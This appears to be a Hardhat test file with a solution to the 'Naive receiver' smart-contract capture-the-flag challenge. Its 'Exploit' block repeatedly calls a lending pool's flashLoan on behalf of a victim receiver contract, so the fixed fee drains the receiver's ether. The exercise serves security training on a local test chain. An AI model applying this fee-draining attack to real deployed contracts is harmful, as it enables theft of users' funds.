 Solve
const { ethers } = require('hardhat');
const { expect } = require('chai');
describe('[Challenge] Naive receiver', function () {
let deployer, user, attacker;
const ETHER_IN_POOL = ethers.utils.parseEther('1000');
const ETHER_IN_RECEIVER = ethers.utils.parseEther('10');
before(async function () {
[deployer, user, attacker] = await ethers.getSigners();
const LenderPoolFactory = await ethers.getContractFactory('NaiveReceiverLenderPool', deployer);
const FlashLoanReceiverFactory = await ethers.getContractFactory('FlashLoanReceiver', deployer);
this.pool = await LenderPoolFactory.deploy();
await deployer.sendTransaction({ to: this.pool.address, value: ETHER_IN_POOL });
expect(await ethers.provider.getBalance(this.pool.address)).to.be.equal(ETHER_IN_POOL);
expect(await this.pool.fixedFee()).to.be.equal(ethers.utils.parseEther('1'));
this.receiver = await FlashLoanReceiverFactory.deploy(this.pool.address);
await deployer.sendTransaction({ to: this.receiver.address, value: ETHER_IN_RECEIVER });
expect(await ethers.provider.getBalance(this.receiver.address)).to.be.equal(ETHER_IN_RECEIVER);
});
it('Exploit', async function () {
for (let i = 0; i < 10; i++) {
let _balance = await ethers.provider.getBalance(this.receiver.address)
console.log(`[${i}] balance: ${ethers.utils.formatEther(_balance)}`);
await this.pool.connect(attacker).flashLoan(this.receiver.address,
ethers.utils.parseEther('0'));
}
});
after(async function () {
expect(
await ethers.provider.getBalance(this.receiver.address)
).to.be.equal('0');
expect(
await ethers.provider.getBalance(this.pool.address)
).to.be.equal(ETHER_IN_POOL.add(ETHER_IN_RECEIVER));
});
});